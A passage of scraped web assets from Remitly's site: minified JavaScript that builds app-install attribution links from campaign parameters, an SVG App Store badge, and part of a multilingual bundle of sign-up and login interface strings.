a=e.searchParams,n=this.getArgumentFromQueryParams(a),r=this.applyOverride(n),i=this.applyDefault(r);return null!=i?i:""},e.prototype.getArgumentFromQueryParams=function(e){var a,n,r=null===(a=this.keys)||void 0===a?void 0:a.find((function(a){return e.has(a)}));return r&&null!==(n=e.get(r))&&void 0!==n?n:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),d=function(e){function a(a){var n=e.call(this,r.MEDIA,[i.UTM_SOURCE],a,"web2app")||this;return n.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,n.WEB2APP_SUFFIX="-web2app",n}return(0,t.C6)(a,e),a.prototype.getParameterValue=function(e){var a=e.searchParams,n=e.referrer,r=this.getArgumentFromQueryParams(a),i=this.applyOrganic(r,n),t=this.applyDefault(i);return null!=t?t:""},a.prototype.getArgumentFromQueryParams=function(e){var a,n=null===(a=this.keys)||void 0===a?void 0:a.find((function(a){return e.has(a)}));return n?e.get(n)+this.WEB2APP_SUFFIX:void 0},a.prototype.applyOrganic=function(e,a){if(null==e&&this.regExpForSearchEngines.test(a)){var n=a.match(this.regExpForSearchEngines),r=null!==n?"-".concat(n[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},a}(l),c=function(e){function a(a,n){var t=e.call(this,r.CAMPAIGN,[i.CAMPAIGN_FB,i.CAMPAIGN_G],a,n)||this;return t.regex=/\w+_campaign$/,t}return(0,t.C6)(a,e),a.prototype.getArgumentFromQueryParams=function(a){var n,r=this,i=e.prototype.getArgumentFromQueryParams.call(this,a);if(void 0===i){var t=Array.from(a.keys()).find((function(e){return r.regex.test(e)}));return t&&null!==(n=a.get(t))&&void 0!==n?n:void 0}return i},a}(l),u=function(e){function a(a){return e.call(this,r.AF_SUB4,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),m=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),h=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),f=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),p=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),y=function(e){function a(a){return e.call(this,r.WEB_DEID,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),P=function(e){function a(a){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,a)||this}return(0,t.C6)(a,e),a}(l),b=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(a){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){a({model:e.model,platformVersion:e.platformVersion})})).catch((function(){a(void 0)})):a(void 0)}))},e.getURLParametersKV=function(e){var a,n=null!==(a=e.split(/\?/)[1])&&void 0!==a?a:"";return new URLSearchParams(n)},e.generateUrl=function(e,a,n){var r,i;if(void 0===a)return this.defaultOneLinkUrl;var s=(0,t.fX)((0,t.fX)([],(0,t.zs)(this.argumentToExtract),!1),(0,t.zs)(null!=n?n:[]),!1),l=new URLSearchParams(this.smartScriptDefaultParams),d=this.getURLParametersKV((0,o.z)(a.requestUrl));try{for(var c=(0,t.Ju)(s),u=c.next();!u.done;u=c.next()){var m=u.value;this.processParams(d,m,l,a.referer)}}catch(e){r={error:e}}finally{try{u&&!u.done&&(i=c.return)&&i.call(c)}finally{if(r)throw r.error}}var h=l.toString();return e+(h?"?".concat(h):"")},e.createImpressionsLink=function(e){return(0,t.sH)(this,void 0,Promise,(function(){var a,n;return(0,t.YH)(this,(function(r){switch(r.label){case 0:return e?((a=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(n=r.sent())&&(a.pathname="/ch".concat(a.pathname),a.searchParams.append("af_ch_model",n.model),a.searchParams.append("af_ch_os_version",n.platformVersion)),[2,a.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var a=new Image(1,1);a.style.display="none",a.style.position="absolute",a.style.left="-1px",a.style.top="-1px",this.createImpressionsLink(e).then((function(e){a.src=e}))}},e.processParams=function(e,a,n,r){var i=a.getParameterValue(new s(e,r));i.length>0&&n.append(a.type,i)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new d,new c,new l(r.AF_SUB1,[i.AFSUB1]),new l(r.AF_SUB2,[i.GOOGLE_CLICK_ID,i.GBRAID,i.WBRAID]),new l(r.AF_SUB3,[i.FACEBOOK_CLICK_ID]),new l(r.AF_ADSET,[i.AF_ADSET_KEYS_FB,i.AF_ADSET_KEYS_UTM]),new l(r.AF_AD,[i.AF_AD_KEYS_FB,i.AF_AD_KEYS_UTM]),new l(r.AF_ADSET_ID,[i.AF_ADSET_ADGROUP_ID_KEYS_FB,i.AF_ADSET_ADGROUP_ID_KEYS_G]),new l(r.AF_AD_ID,[i.AF_AD_ID_KEYS_FB,i.AF_AD_ID_KEYS_G]),new l(r.AF_C_ID,[i.AF_C_ID_KEYS_FB,i.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-389cdcf6e77bf768be9c.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg
body_size: 7284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="US">
	<g>
		<g>
			<g id="XMLID_3_">
				<g id="XMLID_4_">
					<g id="XMLID_5_">
						<path id="XMLID_7_" class="st1" d="M32.44,20.45c-0.03-2.75,2.25-4.09,2.36-4.15c-1.29-1.88-3.29-2.14-3.99-2.16
							c-1.68-0.18-3.31,1-4.16,1c-0.87,0-2.19-0.99-3.61-0.96c-1.83,0.03-3.54,1.09-4.47,2.73c-1.93,3.35-0.49,8.27,1.36,10.98
							c0.93,1.33,2.01,2.81,3.43,2.75c1.39-0.06,1.91-0.88,3.58-0.88c1.66,0,2.14,0.88,3.59,0.85c1.49-0.02,2.43-1.33,3.32-2.67
							c1.07-1.52,1.5-3.02,1.52-3.09C35.32,24.83,32.47,23.74,32.44,20.45z"/>
						<path id="XMLID_6_" class="st1" d="M29.71,12.36c0.75-0.93,1.26-2.2,1.11-3.49c-1.08,0.05-2.43,0.75-3.21,1.66
							c-0.69,0.8-1.3,2.12-1.14,3.36C27.68,13.98,28.93,13.27,29.71,12.36z"/>
					</g>
				</g>
				<g>
					<path class="st1" d="M49.97,27.28h-4.73l-1.14,3.36h-2l4.48-12.42h2.08l4.48,12.42H51.1L49.97,27.28z M45.73,25.74h3.75
						l-1.85-5.45h-0.05L45.73,25.74z"/>
					<path class="st1" d="M62.83,26.11c0,2.81-1.51,4.62-3.78,4.62c-1.29,0-2.31-0.58-2.85-1.58h-0.04v4.48H54.3V21.59h1.8v1.51
						h0.03c0.52-0.97,1.62-1.6,2.88-1.6C61.31,21.49,62.83,23.31,62.83,26.11z M60.92,26.11c0-1.83-0.95-3.04-2.39-3.04
						c-1.42,0-2.38,1.23-2.38,3.04c0,1.82,0.96,3.05,2.38,3.05C59.97,29.16,60.92,27.96,60.92,26.11z"/>
					<path class="st1" d="M72.79,26.11c0,2.81-1.51,4.62-3.78,4.62c-1.29,0-2.31-0.58-2.85-1.58h-0.04v4.48h-1.86V21.59h1.8v1.51
						h0.03c0.52-0.97,1.62-1.6,2.88-1.6C71.28,21.49,72.79,23.31,72.79,26.11z M70.88,26.11c0-1.83-0.95-3.04-2.39-3.04
						c-1.42,0-2.38,1.23-2.38,3.04c0,1.82,0.96,3.05,2.38,3.05C69.94,29.16,70.88,27.96,70.88,26.11z"/>
					<path class="st1" d="M79.38,27.18c0.14,1.23,1.33,2.04,2.97,2.04c1.57,0,2.69-0.81,2.69-1.92c0-0.96-0.68-1.54-2.29-1.94
						l-1.61-0.39c-2.28-0.55-3.34-1.62-3.34-3.35c0-2.14,1.87-3.61,4.52-3.61c2.62,0,4.42,1.47,4.48,3.61h-1.88
						c-0.11-1.24-1.14-1.99-2.63-1.99s-2.52,0.76-2.52,1.86c0,0.88,0.65,1.39,2.25,1.79l1.37,0.34c2.55,0.6,3.61,1.63,3.61,3.44
						c0,2.32-1.85,3.78-4.79,3.78c-2.75,0-4.61-1.42-4.73-3.67L79.38,27.18L79.38,27.18z"/>
					<path class="st1" d="M91.01,19.44v2.14h1.72v1.47h-1.72v4.99c0,0.78,0.34,1.14,1.1,1.14c0.19,0,0.49-0.03,0.61-0.04v1.46
						c-0.21,0.05-0.62,0.09-1.03,0.09c-1.83,0-2.55-0.69-2.55-2.44v-5.19h-1.32v-1.47h1.32v-2.14L91.01,19.44L91.01,19.44z"/>
					<path class="st1" d="M93.73,26.11c0-2.85,1.68-4.64,4.29-4.64c2.62,0,4.29,1.79,4.29,4.64c0,2.86-1.66,4.64-4.29,4.64
						C95.39,30.75,93.73,28.97,93.73,26.11z M100.43,26.11c0-1.95-0.9-3.11-2.4-3.11s-2.4,1.16-2.4,3.11c0,1.96,0.89,3.11,2.4,3.11
						S100.43,28.08,100.43,26.11z"/>
					<path class="st1" d="M103.85,21.59h1.77v1.54h0.04c0.28-1.02,1.11-1.64,2.18-1.64c0.27,0,0.49,0.04,0.64,0.07v1.74
						c-0.15-0.06-0.47-0.11-0.83-0.11c-1.2,0-1.94,0.81-1.94,2.08v5.37h-1.86C103.85,30.64,103.85,21.59,103.85,21.59z"/>
					<path class="st1" d="M117.05,27.98c-0.25,1.64-1.85,2.77-3.9,2.77c-2.63,0-4.27-1.76-4.27-4.6s1.64-4.68,4.19-4.68
						c2.5,0,4.08,1.72,4.08,4.47v0.64h-6.39v0.11c0,1.55,0.97,2.56,2.44,2.56c1.03,0,1.84-0.49,2.09-1.27
						C115.29,27.98,117.05,27.98,117.05,27.98z M110.77,25.28h4.53c-0.04-1.39-0.93-2.3-2.22-2.3
						C111.79,22.98,110.86,23.91,110.77,25.28z"/>
				</g>
			</g>
		</g>
		<g id="XMLID_2_">
			<g>
				<path class="st1" d="M45.49,8.88c1.77,0,2.81,1.09,2.81,2.96c0,1.91-1.03,3-2.81,3h-2.16V8.88H45.49z M44.27,14h1.12
					c1.25,0,1.97-0.78,1.97-2.15c0-1.35-0.73-2.13-1.97-2.13h-1.12V14z"/>
				<path class="st1" d="M49.35,12.59c0-1.45,0.81-2.34,2.12-2.34c1.31,0,2.12,0.88,2.12,2.34s-0.81,2.34-2.12,2.34
					S49.35,14.05,49.35,12.59z M52.68,12.59c0-0.98-0.44-1.55-1.21-1.55s-1.21,0.57-1.21,1.55s0.43,1.55,1.21,1.55
					C52.24,14.14,52.68,13.57,52.68,12.59z"/>
				<path class="st1" d="M59.24,14.84h-0.92l-0.93-3.32h-0.07l-0.93,3.32h-0.91l-1.24-4.5h0.9l0.81,3.44h0.07l0.93-3.44h0.85
					l0.93,3.44h0.07l0.8-3.44h0.89L59.24,14.84z"/>
				<path class="st1" d="M61.52,10.34h0.86v0.72h0.07c0.22-0.5,0.67-0.8,1.34-0.8c1,0,1.56,0.6,1.56,1.67v2.92h-0.89v-2.69
					c0-0.72-0.31-1.08-0.97-1.08s-1.08,0.44-1.08,1.14v2.63h-0.89C61.52,14.85,61.52,10.34,61.52,10.34z"/>
				<path class="st1" d="M66.76,8.58h0.89v6.26h-0.89V8.58z"/>
				<path class="st1" d="M68.89,12.59c0-1.45,0.81-2.34,2.12-2.34c1.31,0,2.12,0.88,2.12,2.34s-0.81,2.34-2.12,2.34
					C69.69,14.93,68.89,14.05,68.89,12.59z M72.22,12.59c0-0.98-0.44-1.55-1.21-1.55s-1.21,0.57-1.21,1.55s0.43,1.55,1.21,1.55
					C71.78,14.14,72.22,13.57,72.22,12.59z"/>
				<path class="st1" d="M74.07,13.57c0-0.81,0.6-1.28,1.67-1.34l1.22-0.07v-0.39c0-0.48-0.31-0.74-0.92-0.74
					c-0.5,0-0.84,0.18-0.94,0.5h-0.86c0.09-0.77,0.82-1.27,1.84-1.27c1.13,0,1.77,0.56,1.77,1.51v3.08h-0.86v-0.63h-0.07
					c-0.27,0.45-0.76,0.71-1.35,0.71C74.7,14.92,74.07,14.39,74.07,13.57z M76.96,13.18V12.8l-1.1,0.07
					c-0.62,0.04-0.9,0.25-0.9,0.65c0,0.41,0.35,0.64,0.83,0.64C76.47,14.17,76.96,13.74,76.96,13.18z"/>
				<path class="st1" d="M79.02,12.59c0-1.42,0.73-2.32,1.87-2.32c0.62,0,1.14,0.29,1.38,0.79h0.07V8.58h0.89v6.26h-0.85v-0.71H82.3
					c-0.27,0.49-0.79,0.79-1.41,0.79C79.74,14.92,79.02,14.02,79.02,12.59z M79.93,12.59c0,0.96,0.45,1.53,1.2,1.53
					s1.21-0.58,1.21-1.53c0-0.94-0.47-1.53-1.21-1.53S79.93,11.64,79.93,12.59z"/>
				<path class="st1" d="M86.9,12.59c0-1.45,0.81-2.34,2.12-2.34c1.31,0,2.12,0.88,2.12,2.34s-0.81,2.34-2.12,2.34
					C87.7,14.93,86.9,14.05,86.9,12.59z M90.23,12.59c0-0.98-0.44-1.55-1.21-1.55s-1.21,0.57-1.21,1.55s0.43,1.55,1.21,1.55
					C89.79,14.14,90.23,13.57,90.23,12.59z"/>
				<path class="st1" d="M92.34,10.34h0.86v0.72h0.07c0.22-0.5,0.67-0.8,1.34-0.8c1,0,1.56,0.6,1.56,1.67v2.92h-0.89v-2.69
					c0-0.72-0.31-1.08-0.97-1.08s-1.08,0.44-1.08,1.14v2.63h-0.89C92.34,14.85,92.34,10.34,92.34,10.34z"/>
				<path class="st1" d="M101.18,9.22v1.14h0.98v0.75h-0.98v2.32c0,0.47,0.19,0.68,0.64,0.68c0.14,0,0.21-0.01,0.34-0.02v0.74
					c-0.14,0.02-0.31,0.05-0.48,0.05c-0.99,0-1.38-0.35-1.38-1.22v-2.54h-0.71v-0.75h0.71V9.22H101.18z"/>
				<path class="st1" d="M103.37,8.58h0.88v2.48h0.07c0.22-0.5,0.69-0.81,1.37-0.81c0.96,0,1.55,0.61,1.55,1.68v2.91h-0.89v-2.69
					c0-0.72-0.33-1.08-0.96-1.08c-0.73,0-1.13,0.46-1.13,1.14v2.63h-0.89C103.37,14.84,103.37,8.58,103.37,8.58z"/>
				<path class="st1" d="M112.43,13.63c-0.2,0.81-0.92,1.3-1.95,1.3c-1.29,0-2.08-0.88-2.08-2.32s0.81-2.35,2.08-2.35
					c1.25,0,2.01,0.86,2.01,2.27v0.31h-3.18v0.05c0.03,0.79,0.49,1.29,1.2,1.29c0.54,0,0.91-0.19,1.07-0.55
					C111.58,13.63,112.43,13.63,112.43,13.63z M109.3,12.18h2.27c-0.02-0.71-0.45-1.17-1.11-1.17
					C109.81,11.01,109.35,11.47,109.3,12.18z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-c954dd42d867c47aeedf.js
body_size: 20404
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5517],{295501:(e,i,n)=>{n.d(i,{W:()=>a});var a=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},736365:(e,i,n)=>{n.d(i,{A:()=>a});const a=new(n(560147).S)({"Create an account to begin":{de:"Erstellen Sie zuerst ein Profil",en:"Create an account to begin",es:"Crea un perfil para comenzar",fr:"Créez un profil pour commencer",it:"Crea un profilo per iniziare",ko:"프로필 만들고 시작하기",nl:"Maak een profiel om te beginnen",pl:"Utwórz profil, aby rozpocząć",pt:"Crie um perfil para começar",ro:"Creați un profil pentru a începe",th:"สร้างโปรไฟล์เพื่อเริ่มต้น",tl:"Gumawa ng profile para magsimula",tr:"Başlamak için profil oluşturun",translationsForEUSimple:{de:"Erstellen Sie zuerst ein Profil",en:"Create a profile to begin",es:"Crea un perfil para comenzar",fr:"Créez un profil pour commencer",it:"Crea un profilo per iniziare",ko:"프로필 만들고 시작하기",pl:"Utwórz profil, aby rozpocząć",ro:"Creați un profil pentru a începe",vi:"Tạo hồ sơ mới để bắt đầu",zh:"首先请创建个人资料",ja:"アカウントを作成して始める",hi:"Shuru karane ke liye koi account banaayein",bn:"শুরু করতে একটি অ্যাকাউন্ট তৈরি করুন"},vi:"Tạo tài khoản để bắt đầu",zh:"首先请创建个人资料",ja:"アカウントを作成して始める",hi:"Shuru karane ke liye koi account banaayein",bn:"শুরু করতে একটি অ্যাকাউন্ট তৈরি করুন"},"Email Address":{de:"E-Mail-Adresse",en:"Email Address",es:"Dirección de correo electrónico",fr:"Adresse e-mail",it:"Indirizzo e-mail",ko:"이메일 주소",nl:"E-mailadres",pl:"Adres e-mail",pt:"Endereço de E-mail",ro:"Adresa de e-mail",th:"ที่อยู่อีเมล",tl:"Email Address",tr:"E-posta Adresi",vi:"Email",zh:"电子邮件地址",ja:"電子メールアドレス",hi:"Email Address",bn:"ইমেল অ্যাড্রেস"},Password:{de:"Kennwort",en:"Password",es:"Contraseña",fr:"Mot de passe",it:"Password",ko:"암호",nl:"Wachtwoord",pl:"Hasło",pt:"Senha",ro:"Parola",th:"รหัสผ่าน",tl:"Password",tr:"Parola",vi:"Mật khẩu",zh:"密码",ja:"パスワード",hi:"Password",bn:"পাসওয়ার্ড"},"Confirm Password":{de:"Kennwort bestätigen",en:"Confirm Password",es:"Confirma contraseña",fr:"Confirmer le mot de passe",it:"Conferma password",ko:"암호 다시 입력",nl:"Wachtwoord bevestigen",pl:"Potwierdź hasło",pt:"Confirmar senha",ro:"Confirmare parolă",th:"ยืนยันรหัสผ่าน",tl:"Kumpirmahin ang Password",tr:"Parolayı Doğrula",vi:"Xác nhận lại mật khẩu",zh:"确认密码",ja:"パスワードの確認",hi:"Password confirm karein",bn:"পাসওয়ার্ড কনফার্ম করুন"},"Please enter a valid email address.":{de:"Bitte geben Sie eine gültige E-Mail-Adresse ein.",en:"Please enter a valid email address.",es:"Por favor, ingresa una dirección de correo electrónico válida.",fr:"Veuillez saisir une adresse e-mail valide.",it:"Inserisci un indirizzo e-mail valido.",ko:"유효한 이메일 주소를 입력하세요.",nl:"Voer een geldig e-mailadres in.",pl:"Wprowadź prawidłowy adres e-mail.",pt:"Insira um endereço de e-mail válido.",ro:"Introduceți o adresă de e-mail validă.",th:"โปรดป้อนที่อยู่อีเมลที่ถูกต้อง",tl:"Maglagay ng valid na email address.",tr:"Lütfen geçerli bir e-posta adresi girin.",vi:"Vui lòng nhập email hợp lệ.",zh:"请输入有效的电子邮件地址。",ja:"有効な電子メールアドレスを入力してください。",hi:"Please valid email address enter karein.",bn:"অনুগ্রহ করে একটি ভ্যালিড ইমেল অ্যাড্রেস লিখুন।"},"Please enter at least 8 characters.":{de:"Bitte geben Sie mindestens acht Zeichen ein.",en:"Please enter at least 8 characters.",es:"Por favor, ingresa al menos 8 caracteres.",fr:"Veuillez saisir au moins 8 caractères.",it:"Inserisci almeno 8 caratteri.",ko:"최소 8글자를 입력하세요.",nl:"Voer minstens 8 tekens in.",pl:"Wprowadź co najmniej 8 znaków.",pt:"Insira pelo menos 8 caracteres.",ro:"Introduceți cel puțin 8 caractere.",th:"โปรดป้อนอย่างน้อย 8 อักขระ",tl:"Maglagay ng hindi bababa sa 8 character.",tr:"Lütfen en az 8 karakter girin.",vi:"Vui lòng nhập ít nhất 8 ký tự.",zh:"请至少输入 8 个字符。",ja:"8文字以上入力してください。",hi:"Please kam se kam 8 characters enter karein.",bn:"অনুগ্রহ করে কম করে 8টি অক্ষর লিখুন।"},"Your passwords do not match.":{de:"Ihre Kennwörter stimmen nicht überein.",en:"Your passwords do not match.",es:"Tus contraseñas no coinciden.",fr:"Vos mots de passe ne correspondent pas.",it:"Le password inserite non corrispondono.",ko:"암호가 일치하지 않습니다.",nl:"De wachtwoorden komen niet overeen.",pl:"Twoje hasła nie są zgodne.",pt:"Suas senhas não conferem.",ro:"Parolele dvs. nu sunt identice.",th:"รหัสผ่านของคุณไม่ตรงกัน",tl:"Hindi magkatugma ang mga password mo.",tr:"Parolalarınız eşleşmiyor.",vi:"Mật khẩu không khớp",zh:"您的密码不一致。",ja:"パスワードが一致しません。",hi:"Aapake passwords match nahin karte.",bn:"আপনার পাসওয়ার্ড মিলছে না।"},Join:{da:"Tilmeld dig",de:"Beitreten",en:"Join",es:"Regístrate",fi:"Liity",fr:"S'inscrire",it:"Registrati",ko:"가입하기",nl:"Deelnemen",no:"Bli med",pl:"Dołącz",pt:"Junte-se",ro:"Alăturați-vă",sv:"Gå med",th:"เริ่มใช้งาน",tl:"Sumali",tr:"Katıl",vi:"Tham gia",zh:"加入",ja:"始める",hi:"Join karein",bn:"জয়েন করুন"},"Join Now":{de:"Registrieren",en:"Join Now",es:"Regístrate",fr:"S'inscrire",it:"Registrati",ko:"지금 가입하기",nl:"Nu lid worden",pl:"Dołącz teraz",pt:"Cadastre-se",ro:"Alăturați-vă acum",th:"เริ่มใช้งานเลย",tl:"Sumali Na Ngayon",tr:"Hemen Katılın",vi:"Tham Gia Ngay",zh:"立即加入",ja:"今すぐ始める",hi:"Abhi join karein",bn:"এখনই জয়েন করুন"},"Join now":{da:"Tilmeld dig",de:"Registrieren",en:"Join now",es:"Regístrate",fi:"Liity",fr:"S'inscrire",it:"Registrati",ko:"지금 가입하기",nl:"Nu lid worden",no:"Bli med",pl:"Dołącz teraz",pt:"Cadastre-se",ro:"Alăturați-vă acum",sv:"Gå med",th:"เริ่มใช้งานเลย",tl:"Sumali na ngayon",tr:"Hemen katılın",vi:"Tham gia ngay",zh:"立即加入",ja:"今すぐ始める",hi:"Abhi join karein",bn:"এখনই জয়েন করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrati",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastrar-se",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"E-sign Disclosure and Consent Notice":{de:"Hinweis und Einverständniserklärung elektronisch signieren",en:"E-sign Disclosure and Consent Notice",es:"Firma electrónica del aviso de divulgación y consentimiento",fr:"Autorisation de signature électronique et Avis de consentement",it:"Firma elettronica consenso e accordo di divulgazione",ko:"전자 서명 정보 공개 및 동의 안내",nl:"Vrijgave en toestemming elektronisch ondertekenen",pl:"Podpisz elektronicznie powiadomienie o poufności danych i udzielonej zgodzie",pt:"Aviso de divulgação e consentimento de assinatura eletrônica",ro:"Notificare privind divulgarea și consimțământul pentru semnătură electronică",th:"ลงลายมือชื่ออิเล็กทรอนิกส์ในหนังสือการยินยอมและการเปิดเผยข้อมูล",tl:"Paghahayag ng E-sign at Abiso sa Pahintulot",tr:"E-imza İfşa ve Rıza Bildirimi",vi:"Thông báo chấp thuận và tiết lộ thông tin với chữ ký điện tử",zh:"E-sign 信息披露与知情同意声明",ja:"電子署名の開示と同意の通知",hi:"Disclosure aur Consent Notice ko E-sign kareign",bn:"ই-সাইন ডিসক্লোজার এবং কনসেন্ট নোটিশ"},'By selecting "{JOIN_CTA}", you agree to Remitly\'s {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}, and to receive communications according to the {ESIGN_DISCLOSURE_LINK}.':{de:"Durch Auswahl von „{JOIN_CTA}“ stimmen Sie der {PRIVACY_POLICY_LINK} von Remitly, der {USER_AGREEMENT_LINK}  sowie dem Erhalt von Mitteilungen gemäß {ESIGN_DISCLOSURE_LINK} zu.",en:"By selecting “{JOIN_CTA}”, you agree to Remitly's {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}, and to receive communications according to the {ESIGN_DISCLOSURE_LINK}.",es:"Al seleccionar “{JOIN_CTA}”, aceptas la {PRIVACY_POLICY_LINK} y el {USER_AGREEMENT_LINK} de Remitly, así como recibir mensajes de acuerdo con el {ESIGN_DISCLOSURE_LINK}",fr:"En sélectionnant {JOIN_CTA}, vous acceptez la {PRIVACY_POLICY_LINK} de Remitly et notre {USER_AGREEMENT_LINK}, et consentez à recevoir des communications conformément à l'{ESIGN_DISCLOSURE_LINK}.",it:'Selezionando "{JOIN_CTA}", accetti {PRIVACY_POLICY_LINK} e {USER_AGREEMENT_LINK} di Remitly e di ricevere comunicazioni in base a {ESIGN_DISCLOSURE_LINK}',ko:"“{JOIN_CTA}” 선택을 통해 Remitly의 {PRIVACY_POLICY_LINK}, {USER_AGREEMENT_LINK}에 동의하고 {ESIGN_DISCLOSURE_LINK}에 따라 정보를 수신하는 데 동의하게 됩니다.",nl:"Als je “{JOIN_CTA}” selecteert, ga je akkoord met het {PRIVACY_POLICY_LINK} en de {USER_AGREEMENT_LINK} van Remitly, en stem je ermee in communicatie te ontvangen zoals beschreven in de {ESIGN_DISCLOSURE_LINK}",pl:"Wybierając „{JOIN_CTA}”, wyrażasz zgodę na postanowienia zawarte w dokumentach Remitly: {PRIVACY_POLICY_LINK}, {USER_AGREEMENT_LINK}, a także na otrzymywanie wiadomości zgodnie z zasadami opisanymi tutaj: {ESIGN_DISCLOSURE_LINK}",pt:"Ao selecionar “{JOIN_CTA}”, você concorda com a {PRIVACY_POLICY_LINK} e o {USER_AGREEMENT_LINK} da Remitly e em receber comunicações de acordo com o {ESIGN_DISCLOSURE_LINK}",ro:"Selectând „{JOIN_CTA}” îți exprimi acordul cu {PRIVACY_POLICY_LINK} și cu {USER_AGREEMENT_LINK} ale Remitly, precum și cu primirea de comunicări în conformitate cu {ESIGN_DISCLOSURE_LINK}",th:"โดยการเลือก “{JOIN_CTA}” แสดงว่าคุณเห็นด้วยกับ{PRIVACY_POLICY_LINK} {USER_AGREEMENT_LINK} ของ Remitly และยินยอมที่จะรับการติดต่อตาม {ESIGN_DISCLOSURE_LINK}",tl:'Sa pamamagitan ng pagpili sa "{JOIN_CTA}", sumasang-ayon ka sa {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK} ng Remitly, at sumasang-ayon kang makatanggap ng mga komunikasyon alinsunod sa  {ESIGN_DISCLOSURE_LINK}.',tr:"“{JOIN_CTA}” seçimini yaptığınızda Remitly'nin {PRIVACY_POLICY_LINK} ve {USER_AGREEMENT_LINK} içeriğini kabul etmiş, ayrıca {ESIGN_DISCLOSURE_LINK} çerçevesinde iletişim bildirimleri almaya rıza göstermiş olursunuz",vi:"Bằng cách chọn “{JOIN_CTA}”, bạn đồng ý với {PRIVACY_POLICY_LINK}, {USER_AGREEMENT_LINK} của Remitly và đồng ý nhận thông tin theo {ESIGN_DISCLOSURE_LINK}",zh:"选择“{JOIN_CTA}”即表示您同意 Remitly 的{PRIVACY_POLICY_LINK}、{USER_AGREEMENT_LINK}，并同意根据{ESIGN_DISCLOSURE_LINK}接收通信",ja:"「{JOIN_CTA}」を選択すると、Remitlyの {USER_AGREEMENT_LINK}、{PRIVACY_POLICY_LINK}、および{ESIGN_DISCLOSURE_LINK}による連絡を受け取ることに同意したものとみなされます。",hi:"“{JOIN_CTA}” ko select karake, aap Remitly ke {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}, aur {ESIGN_DISCLOSURE_LINK} ke mutaabik communications paane ke liye agree hote/hoti hain.",bn:"“{JOIN_CTA}” সিলেক্ট করে, আপনি Remitly-এর {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}তে এবং  {ESIGN_DISCLOSURE_LINK} অনুসারে কমিউনিকেশন পেতে সম্মত হচ্ছেন।"},'By clicking "{JOIN_CTA}", you are agreeing to 